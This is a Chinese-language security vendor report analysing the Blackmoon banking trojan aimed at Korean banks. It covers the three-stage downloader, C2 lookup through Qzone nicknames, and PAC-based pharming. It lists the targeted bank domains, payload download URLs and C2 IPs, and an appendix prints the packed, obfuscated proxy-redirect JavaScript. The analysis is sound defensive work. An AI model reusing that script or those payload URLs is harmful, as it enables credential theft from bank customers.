在2016年报道的盗取超过15万韩国用户银行信息的Blackmoon银行木马于2017年又被发现采用了全新的框架模式来对网络银行进行攻击,通过三个分开但又彼此联系的步骤来部署该木马,并进行后续的攻击。这与在2016年的以adware和exploit kits为传播方式的框架完全不同。

Blackmoon

早在2016年,Unit 42跟进并分析了一个专门针对韩国银行的网络恶意活动,并将之命名为“KRBanker”即“Blackmoon”。 Blackmoon的攻击方式与传统的MITB模式不太相同,主要是采用“Pharming”的形式将用户重新定向到一个伪造的网站,从而骗取用户在冒充的页面输入的账户信息。伪造的网站IP通过利用QQ空间的API来传递,随后利用PAC(Proxy Auto-Config)与恶意的Javascript来自动配置本地代理设置。用户在访问银行网站时,木马会检测该网站是否为攻击目标,如果是,就会将用户重新定向到伪造的网站,如果不是,则定向到正常的网站。

传播方式

旧传播方式

2016年发现的Blackmoon样本均是以adware以及exploit kits(EK)模式来进行传播并感染用户机器。用来安装Blackmoon的EK叫做KaiXin,通过利用Adobe Flash的一些漏洞来传播安装木马。另一个传播途径是通过一个叫NEWSPOT的adware程序。用户安装了该程序后,通过该程序的update通道,Blackmoon木马会被下载到用户的机器上,随后木马会运行并且开始攻击。

新传播方式

Fidelis于2016年底至2017年初又发现了一个独特的三阶段框架,专门用来传播部署Blackmoon银行木马。 该框架通过按次序部署拥有不同但相关功能的组件来完成完整的Blackmoon木马的传播。 Fidelis把这个框架称为Blackmoon下载器框架(如下图),包括初始下载器(Initial Downloader),字节下载器(Bytecode Downloader)以及KRDownloader。

该框架紧密联系并设计为顺序运行,以促进多个目标,包括逃避以及地理位置定位。 多级下载器的设计目的明确:避免检测,因为功能分布在这些单独的(但是相关的)组件之间。利用该框架的攻击活动仍然瞄准了之前Blackmoon涉及的韩国金融银行组织。

参考链接:

样本技术分析

概述

此次事件与前几年针对韩国金融行业的木马BlackMoon有关,近日安全公司捕获了一系列新的样本,这些样本最终会下载BlackMoon到受害者的计算机中,BlackMoon目前只针对以韩语为计算机语言的目标,暂时并未发现涉及其他地区,在分析之后我们认为这些新样本是一套下载套件,并且是自动生成的,其下载链接非常有规律,应为同一时间生成的。

攻击目标

以韩语为计算机语言的计算机,针对的是韩国的金融机构,当受害者访问以下列表中的URL时,会自动重定向到攻击者的服务器上,盗窃登陆凭证等信息:

kbstar[.]com www.kbstar[.]com www.samsungcard[.]com samsungcard[.]com omoney.kbstar[.]com nonghyup[.]com www.nonghyup[.]com banking.nonghyup[.]com shinhan[.]com www.shinhan[.]com banking.shinhan[.]com ibk.co[.]kr www.ibk.co[.]kr mybank.ibk[.]kr wooribank[.]com www.wooribank[.]com keb.co[.]kr www.keb.co[.]kr ebank.keb.co[.]kr hanabank[.]com www.hanabank[.]com kfcc.co[.]kr ibs.kfcc.co[.]kr epostbank.go[.]kr www.epostbank.go[.]kr citibank.co[.]kr www.citibank.co[.]kr standardchartered.co[.]kr www.standardchartered.co[.]kr www.naver[.]com naver[.]com www.gmarket.co[.]kr gmarket.co[.]kr nate[.]com www.nate[.]com daum[.]net www.daum[.]net hanmail[.]net www.hanmail[.]net 11st.co[.]kr www.11st.co[.]kr auction.co[.]kr www[.]auction.co[.]kr

样本分析

BlackMoon病毒文件是通过一个新的下载框架下载到指定目标机器上的,我们将以其下载过程为线,介绍其攻击过程及其功能。

阶段一:mini下载器

该阶段的样本文件非常小,只是用作下载,只提供HTTP下载,下载指定的样本文件之后就将下载的文件直接启动,样本通过InternetReadFile直接将下载的文件读入内存,并加载执行,在目标机器上不存在任何证据。并且,样本在构建的时候,添加了大量的垃圾代码,干扰分析人员的分析。

每一个样本下载的文件名称只有编号不同,分析样本下载文件为:



http://www.baoro.org/file/ad_06/cod06

其他样本在下载时只修改了序号,但是网址不会更改,故该系列样本会下载名为file/ad_##/cod## (##表示指定序号)文件。

阶段二:Bytecode下载器

此阶段的样本仍然是一个下载器,但其并不是一个完整的PE文件,而是一段二进制代码,该部分非常简单,只是简单的用XOR解密出下载的URL,并连接,下载指定文件,文件的命名与初始阶段的文件名类似,路径为/ad_##/test##.jpg,而且该数字与初始阶段的数字相同,如此可以推测,这些文件均是自动生成的,利用编号来区分。或许存在一个工具来生成这一套攻击工具。



阶段三:伪装成图片的下载器

通过第二阶段下载下来的文件是.JPG后缀,但是在其执行前会使用文件第四字节中的值对整个文件进行XOR操作,解密后可以看到是一个PE文件。





执行时,样本会对调试器进行检测,利用IsDebuggerPresent()和SetUnhandledExceptionFilter()两个函数进行实现。



绕过这些措施之后,样本将获取需要的函数,并且对计算机语言环境进行检测:



获取指定的函数部分如下:

如果不是韩语环境,则关闭COMSPEC这个进程,并退出。



接着对下述字符串进行替换,即将大写字母替换为小写字母,将小写字母替换为大写字母Ahr0CdOVl3D3DY5Iyw9YBY5VCMCVzMLSzs9Hzf8Woc9RAMfOCs5LEgu@,同时用“=”替换“@”,解密出来之后是一个base64编码字符。

aHR0cDovL3d3dy5iYW9yby5vcmcvZmlsZS9hZF8wOC9ramFocS5leGU=,使用base64解码以后是一个下载连接:http[:]//www.baoro[.]org/file/ad_08/kjahq.exe,可以看到仍然是ad##文件夹下的文件。

样本还会获取本机mac地址和代码页标识符。构建URI字符串后,然后解密它将发送的C2地址将其发送。之后样本将下载的exe文件以及随机附加的覆盖数据写入%TEMP%目录下的*.tmp.exe文件,然后在删除自身之前执行程序。

BlackMoon分析



BlackMoon的攻击流程如下图所示:

样本创建一个挂起的进程C:\windows\comp.exe,通过WriteProcessMemory和ReSumeThread函数注入代码后执行。



随后设置对自身设置开机启动项





恶意服务器的IP地址不会在恶意软件中硬编码,而是通过Qzone的Web API获取服务器地址。该API通过将QQ号码发送到以下URL来提供基本的用户信息。

http://users.qzone.qq.com/fcg-bin/cgi_get_portrait.fcg?uins=[QQ号];

然后,服务器将QQ号码对应的链接图片,昵称等信息进行响应。该木马的作者将服务器地址放在“昵称”字段中。

下图展示了请求过程的数据包内容,其中包含IP地址103.54.62.21,用于重定向操作。

接下来,样本在受感染机器上执行GetOEMCP()函数来获取代码页标识符,使用嵌入式VBScript获取MAC地址。

然后,它通过发送以下HTTP GET请求向C2服务器注册当前受感染计算机:



样本采用代理自动配置(PAC),这是Windows和网络管理员的合法功能,可以通过编写JavaScript为每个URL定义适当的代理地址。

样本采用此功能实现域名重定向。

样本启动本地代理服务器并创建以下注册表项。

HKEY_CURRENT_USER \ Software \ Microsoft \ Windows \ CurrentVersion \ Internet Settings \ AutoConfigURL = http://127.0.0.1:[random]/[random]

获取本地代理主机加密JavaScript。详细内容参见附录中的脚本代码。

解析脚本内容后,其中存放了大量的SHA1编码数据,测试后发现是指定的网址信息,当受害者访问这些网址时,浏览器流量就被攻击者导向至攻击者的服务器上,以此来进行流量劫持操作。

网络规则

由于其下载的链接是直接编码进去的,存在在代码中,而并非是以往的样本将链接存放在数据中,故URL只能标识特定的样本。

http[:]//www.baoro[.]org/file/ad_##/cod##(注:##代表数字,例如01、06、13等) http[:]//www.baoro[.]org/file/ad_##/test##.jpg http[:]//www.baoro[.]org/file/ad_##/kjahq.exe http://users.qzone.qq.com/fcg-bin/cgi_get_portrait.fcg?uins=[QQ号] 103[.]36[.]53[.]138 103[.]54[.]62[.]21

威胁情报信息

根据样本的分析信息,绿盟科技威胁情报中心(NTI)也增加了针对此次事件的追踪与监测,仅该报告发布当日,检测到与该木马行为相关的IoC 共95条,包括相关的IP,域名以及文件,由此看来,该木马的相关行为仍然比较活跃。

更多详情可以访问绿盟科技威胁情报中心(NTI)查看对于该事件的实时情报追踪:

https://nti.nsfocus.com/event?query=98ad4d48c574ae0e3744b499d37bd7c9fc81c0d4&type=all

检测方法

用户自我检测方法

用户可以屏蔽相关恶意域名来防止该木马被下载安装:

http[:]//www.baoro[.]org/file/ad_##/cod## (注:##代表数字,例如01、06、13等) http[:]//www.baoro[.]org/file/ad_##/test##.jpg http[:]//www.baoro[.]org/file/ad_##/kjahq.exe http://users.qzone.qq.com/fcg-bin/cgi_get_portrait.fcg?uins=[QQ号] 103[.]36[.]53[.]138 103[.]54[.]62[.]21

绿盟科技木马专杀解决方案

- 短期服务:绿盟科技工程师现场木马后门清理服务(人工服务+IPS +TAC)。确保第一时间消除网络内相关风险点,控制事件影响范围,提供事件分析报告。

- 中期服务:提供3-6个月的风险监控与巡检服务(IPS+TAC+人工服务)。长期对此恶意样本进行检测,保护客户系统安全。

- 长期服务:基于行业业务风险解决方案(威胁情报+攻击溯源+专业安全服务)

总结

该样本系列主要是利用了一个新的下载“套件”,该“套件”一共有三个下载器,能够将BlackMoon木马成功的下载到指定地区的计算机中,如果将其下载内容进行替换,则很难对其进行跟踪检测,同时,该“套件”可以很容易的针对某一地区进行“定点”攻击,具有很强的自由性。

BlackMoon木马主要针对金融行业的从业人员,当受害者的机器感染此木马后,该木马充当了一个浏览器中间人的角色,对网络流量进行重定向,以获取受害者输入的登陆凭证信息,造成大量账户信息泄露,危害巨大,目前只发现其对韩国地区进行攻击。

附录

从本地代理服务器中获取的javascript脚本内容。

eval(

function(p,a,c,k,e,d)

{e=function(c)

{return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};

if(!''.replace(/^/,String))

{

while(c--)

d[e(c)]=k[c]||e(c);

k=[function(e)

{return d[e]}];

e=function()

{return'\\w+'};

c=1;

};

while(c--)

if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);

return p;}

('7 Y=0;7 W="";7 h=8;g O(s){f Q(r(z(s),s.l*h))}g 1r(s){f J(r(z(s),s.l*h))}

g 1X(s){f P(r(z(s),s.l*h))}g 1Y(p,o){f Q(D(p,o))}g 1Z(p,o){f J(D(p,o))}g 1U(p,o){f P(D(p,o))}g r(x,C){x[C>>5]|=1V<<

(24-C%32);x[((C+25>>9)<<4)+15]=C;7 w=B(1a);7 a=26;7 b=-27;7 c=-23;7 d=1T;7 e=-1K;q(7 i=0;i<x.l;i+=16)

{7 18=a;7 1c=b;7 1d=c;7 1e=d;7 1b=e;q(7 j=0;j<1a;j++){u(j<16)w[j]=x[i+j];V w[j]=E(w[j-3]^w[j-8]^w[j-14]^w[j-16],1);7

t=m(m(E(a,5),1i(j,b,c,d)),m(m(e,w[j]),19(j)));e=d;d=c;c=E(b,30);b=a;a=t}a=m(a,18);b=m(b,1c);c=m(c,1d);d=m(d,1e);

e=m(e,1b)}f B(a,b,c,d,e)}g 1g(s){f O(O(s)+\'1I\')}g 1i(t,b,c,d){u(t<20)f(b&c)|((~b)&d);

u(t<1f)f b^c^d;u(t<1k)f(b&c)|(b&d)|(c&d);f b^c^d}g 19(t){f(t<20)?1J:(t<1f)?1Q:(t<1k)?-1S:-1N}g D(p,o){7 A=z(p);u(A.l>16)A=r(A,p.l*h);7 L=B(16),N=B(16);q(7 i=0;i<16;i++){L[i]=A[i]^1O;N[i]=A[i]^1P}7 13=r(L.12(z(o)),17+o.l*h);

f r(N.12(13),17+1R)}g m(x,y){7 H=(x&G)+(y&G);7 10=(x>>16)+(y>>16)+(H>>16);

f(10<<16)|(H&G)}g E(I,S){f(I<<S)|(I>>>(32-S))}g z(k){7 v=B();7 F=(1<<h)-1;

q(7 i=0;i<k.l*h;i+=h)v[i>>5]|=(k.1H(i/h)&F)<<(32-h-i%32);f v}g P(v){7 k="";7 F=(1<<h)-1;

q(7 i=0;i<v.l*32;i+=h)k+=1M.1L((v[i>>5]>>>(32-h-i%32))&F);f k}g Q(n){7 T=Y?"22":"21";

7 k="";q(7 i=0;i<n.l*4;i++){k+=T.R((n[i>>2]>>((3-i%4)*8+4))&11)+T.R((n[i>>2]>>

((3-i%4)*8))&11)}f k}g J(n){7 X="1W+/";7 k="";q(7 i=0;i<n.l*4;i+=3){7 U=(((n[i>>2]>>

8*(3-i%4))&M)<<16)|(((n[i+1>>2]>>8*(3-(i+1)%4))&M)<<8)|((n[i+2>>2]>

>8*(3-(i+2)%4))&M);q(7 j=0;j<4;j++){u(i*8+j*6>n.l*32)k+=W;V k+=X.R((U>>6*(3-j))&1q)}}f k}7 1j=

{"1p":1,"1t":1,"1s":1,"1n":1,"1m":1,"1o":1,"1u":1,"1D":1,"1C":1,"1B":1,"1G":1,"1F":1,"1E":1,"1x":1,"1w":1,"1v":1,"1A":1,

"1z":1,"1y":1,"28":1,"3b":1,"3h":1,"3i":1,"3j":1,"3e":1,"3f":1,"3g":1,"3n":1,"3o":1,"3p":1,"3k":1,"3l":1,"3m":1,"3d":1,

"34":1,"35":1,"36":1,"2Z":1,"31":1,"33":1,"3a":1,"3c":1,"37":1,"38":1,"39":1,"3q":1,"3D":1,"3A":1,"3v":1,"3y":1,"3r":1,

"3C":1,"3t":1,"3u":1,"3s":1,"3z":1,"3x":1,"3w":1,"3E":1,"3F":1,"3G":1,"3B":1,"2p":1,"2q":1,"2r":1,"2m":1,"2n":1,"2o":1,

"2s":1,"2w":1,"2x":1,"2y":1,"2t":1,"2u":1,"2v":1,"2c":1,"2d":1,"2e":1,"29":1,"2a":1,"2b":1,"2f":1,"2j":1,"2k":1,"2l":1,

"2g":1,"2h":1,"2i":1,"2P":1,"2Q":1,"2R":1,"2M":1,"2N":1,"2O":1,"2S":1,"2W":1,"2X":1,"2Y":1,"2T":1,"2U":1,"2V":1,"2C":1,

"2D":1,"2E":1,"2z":1,"2A":1};7 1l="2B 2F.0.0.1:2J";7 Z=\'2K;\';7 K=2L.K;g 2G(2H,1h){u(K.2I(1j,1g(1h))){f 1l}f

Z}',62,229,'|||||||var||||||||return|function|chrsz|||str|length|safe_add|binarray|data|key|for|core_lwo|||if|

bin||||str2binb|bkey|Array|len|core_hmac_lwo|rol|mask|0xFFFF|lsw|num|binb2b64|hasOwnProperty|ipad|0xFF|opad|iil_lwo

|binb2str|binb2iil|charAt|cnt|iil_tab|triplet|else|b64pad|tab|iilcase|ekls|msw|0xF|concat|hash||||512|olda|lwo_kt|80|

olde|oldb|oldc|oldd|40|i11_lwo|woal|lwo_ft|dowla|60|po|2680e7b2d5a8a5ea8226976fb4ae5a0ad4c850bc|b39b0d30eee0f1f

99a1a33688cbc5c1b66119668|4363533b9c97cd761b6639252efceb8fb2bd08f3|6aab394dadb90fc44794cfe2d714353ed7a5a67b|0x3F|b64

_lwo|84ad28870cd9bea81a0ad2f08bece0ea14353069|ea7921b63846854dd57dc9277e34528cce350fa9|5c6e13a24f5924ea94fc925c2a0b7

9e58cfcf6f7|f5841e4dce904508cebfe600e27d37716ca8013c|60c238f80fda6c2b363dceb48d015a0cadb26cc7|c6ff7b802098796558a4b3

3e3b2a69c3b1aa8809|43d57158cdc613bc6924bfd33d93c1624a5151c6|7a81f7225a07a69cd5cd6d0d25b7c15be7df3a32|463c43b8bf3d105

bd8b90f87a762a61b35f78975|25466d66bf05c8e56c906cc22225bc2908064d1f|508574b72ac28ea9347913efca53da381c771976|6c780b27

5734e4391562b3dfff5a7756633ba7a8|ee394e88b6f93cf726d1ce9751d5e962cb465bf4|2efb211fd18dcbb380c357367fcbb14c5088c2a7|f

742437e4725fcc0d2507ad80bb7e05ccff48fd6|charCodeAt|666|1518500249|1009589776|fromCharCode|String|899497514|0x3636363

6|0x5C5C5C5C|1859775393|160|1894007588|271733878|str_hmac_lwo|0x80|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvw

xyz0123456789|str_lwo|iil_hmac_lwo|b64_hmac_lwo||0123456789abcdef|0123456789ABCDEF|1732584194||64|1732584193|2717338

79|c9af90cb6a002bc09e639b457fe1b7a233b8c478|8aaf0a929a9ad04e43c683d1c0a34d21975f2e41|35f981b3ed323c2aac7cb22d89df1f

556a8cce74|a4431d038849cfd893deda8f236515bc00b1ead3|24876fae29a767cf9aa2c712791d7a7f33c79fe4|5b17666e68e62d2d7354e09

dde50af0ef5d0611f|668288564781df3fab4d9a583664fa03b3e3553f|0d64e187b9110859fc58b362bffd586f6af3fe11|9e2d1f20d59ad10

525b2bfa16133b631235a5bce|e9f731e077399fc4c3b99732e09978d6e39ce3e9|9afea5db6031c54634653698f6ce81e898325a77|e868749

c8cdbe378bbd211855b489989aa4f63e2|1af046a2a2fd202c4e787b1b0360016c3bf261fb|c67935d6691fd10eda8d3735457f94aa4f629f20|

2d72ff6b5bc53a61f4e0a95b43c8cfefe72015bb|78d2c352541708965a2b07e78546cacaa425ac78|62c116033e335ca54eb1b91ec34ff8a7b

0cc9130|cdc1682b4261dcedee3f61c5657d3a8dee887602|85f2c1085cc01c0e3f1f15eeb789ad3ffc4ec2c5|36f800741f6978ccf273ab83d

da6b3a5c8c4819e|250fa0cc5a1c3ff8f87ad5d9843662e02ab87990|0e2356b1496046cbcd9fc9329a850dbe3ad428d1|1c9db9f3f5bad4bb5

51ff4a3e4da0ea59fac5088|a86cbbcf423af4b1af0b39b82b5eba799fecf6c0|d812f6ac7a748eb5fe2eb09748a886662126da0e|6a7f19d38

d3099be6cb9c0f4ba4834ba2d91b477|223cc2ce6332702bf2f63d9963819bfe3760a181|ad687399a13b13b6b6b8c9b6e057b5e836f5e0ca|3

dc66072a9f178346024fdcfad48319130707d7d|SOCKS|ad3fff80eba25b90ce13f5a26548b0e9024a025e|7e2788c611d45384e2bbbb1bbd96

bc2e8bb896d6|e591a8260ed5ace65e213be5320e025103e7406a|127|FindProxyForURL|wkql|call|1162|DIRECT|Object|61d2549b78ef

40670b4294dc33e26c6bf7e26f27|b8fa6fe644c51d6b9b7463f32d5476feb0ecbbd1|3116fa365411cf396537dc81d23b6fe3de970901|4ad6

b1518d006a84317d0054ee3116d03ad824af|a4fc7941e529eb9343317114033db7920daa571d|efaa8088251e0fb4151e05528cc8ea1317a70

cf8|c552a58e15af48ea336e6c05098ed3ea15c3dc33|4607d2c35e6d42a625c7c257e830326fc62bbeec|83f6975e027788645b4c00ef25b51

46fed5565cc|ebf8a8ff40ee77c17c7013881cf622377df319bc|096414d4ebf8dc0a2bd77aa9e3305a32a737d044|56a00667a1cf7444c6e5e

a5e063a289a1fbec44b|813a0d1f35e39b954c61ef87697f067ae1dedd40|c9f5025cb48435b27b7bacef6fa5abb55767206d||060e7648d662

c61309ced4d719b0c4576152e0cc||fc018a9fbaecd3ec83d3509d97211c908d96bd8f|52bec35d1a5c0ecd0af7c769a8a603304b469814|2ef

e868db374d7d4d044f369bab1392ed6cb12b9|c93594728bd0627b98331e7cc974dd2ce04d5a1a|cc57de159b4eb59a6cc2fdb6c01a25a93b2a

5afa|8f4711e67b1e9cb736db737374ff498bf1d3bbbc|697e9823aec863c64f45032e889eb22871aaf95f|79dacf142f4b490e146409b81204

3ecf29a3b146|d34da09a9220b81a1432a27bf830112b792f265e|9960106a906fa9d49a8e77d2b98d91bcef3431c2|bbd39779cd1f0ec563c1

d0548071bda66fb10aa7|9f9c1e692cfb5eaf522dd0feeb307c677987d216|33859e317cf5b7d57ec77cbb82d8225e8080ae10|dee9ca5e4b51

5c7be93873bfd8e4d20e67cd9cd8|595dc993cbebcf89e65dc5ea3cf159fca3523254|4e3a2aa7d8bfd826758df07d3e5d5de482ddd4f5|6099

f666e7ea1fd15f8829eb68aaee53de5d0091|4483a10b6e4689c5b6ff0e1c1d06af58ecb36e28|21bd476019a74cea59ab61b5240ca9b9b7833

af6|2dc35732696db9eca3992e9b87fec68aa230b47c|cd84d7a39102ab785b01a0b61f60aa6c9b6fe6fe|52a59637b3b68118d736131855e9a

0faafce3ca9|f79535944be8a5bc06c550fb9202d6b4949bca0d|d135a027513ff14359976e77a2478aa6ad079e04|7871ee1996c4f397f5676

69b2ea865f1619fe673|14fc47bdf41c0bfc4779731bf2377faff9a09579|0f3fae17c2551bdcb02e968d6a02b466f22f43b5|346392e2e5619

7667207aca5c0f359f7b6f3fe79|cce84205242461e6cd8abfaf1adc91061eaa7745|2f9020d51cb9d563873d35b40f56c65f09f31af0|3aa70

a2f412aeecec4273b52e7e2819477d95804|93cd406ba7d35f7eda092a400f31bacd740d2953|b8363cd02ee0d3592f4872d801740064bfd0f7

c0|17c9e75733a8706e773dcf82f765eccba0d39632|cb6907b8735fad92a23328dfd1514a7678dd6d13|0285fb24d342190e64c9ae170b4c4f

5f84ca80f2|acac5ea42293bef4305a80fd1f6e7a160cdb3b0c|eb3dfbb25f6dd9cbf0f8bcc3ae7fe9cc964ab3ac|8cfc181809a5617f770055

febf322ca7336ff77a|622991a4c79f105b66dbd10cc0a6fed52e5573c4'.split('|'),0,{}))

声 明

本安全公告仅用来描述可能存在的安全问题,绿盟科技不为此安全公告提供任何保证或承诺。由于传播、利用此安全公告所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,绿盟科技以及安全公告作者不为此承担任何责任。绿盟科技拥有对此安全公告的修改和解释权。如欲转载或传播此安全公告,必须保证此安全公告的完整性,包括版权声明等全部内容。未经绿盟科技允许,不得任意修改或者增减此安全公告内容,不得以任何方式将其用于商业目的。

关于绿盟科技

北京神州绿盟信息安全科技股份有限公司(简称绿盟科技)成立于2000年4月,总部位于北京。在国内外设有30多个分支机构,为政府、运营商、金融、能源、互联网以及教育、医疗等行业用户,提供具有核心竞争力的安全产品及解决方案,帮助客户实现业务的安全顺畅运行。

基于多年的安全攻防研究,绿盟科技在网络及终端安全、互联网基础安全、合规及安全管理等领域,为客户提供入侵检测/防护、抗拒绝服务攻击、远程安全评估以及Web安全防护等产品以及专业安全服务。

北京神州绿盟信息安全科技股份有限公司于2014年1月29日起在深圳证券交易所创业板上市交易,股票简称:绿盟科技,股票代码:300369。

如果您需要了解更多内容,可以

加入QQ群:570982169

直接询问:010-68438880